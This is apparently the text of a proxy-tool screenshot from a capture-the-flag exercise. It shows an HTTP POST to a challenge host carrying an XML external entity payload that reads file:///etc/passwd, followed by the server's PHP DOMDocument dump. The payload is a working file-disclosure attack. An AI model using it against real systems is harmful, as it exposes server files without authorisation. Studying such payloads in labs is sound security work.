 Request
Pretty Raw \n Actions
1 POST /dom.php HTTP/1.1
2 Host: node4.buuoj.cn:28445
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 161
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE xxe [
15 <!ELEMENT name ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
17 <root>
18 <name>
&xxe;
</name>
19 </root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: node4.buuoj.cn:28445
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 DOMDocument Object
8 (
9 [doctype] => (object value omitted)
10 [implementation] => (object value omitted)
11 [documentElement] => (object value omitted)
12 [actualEncoding] => utf-8
13 [encoding] => utf-8
14 [xmlEncoding] => utf-8
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/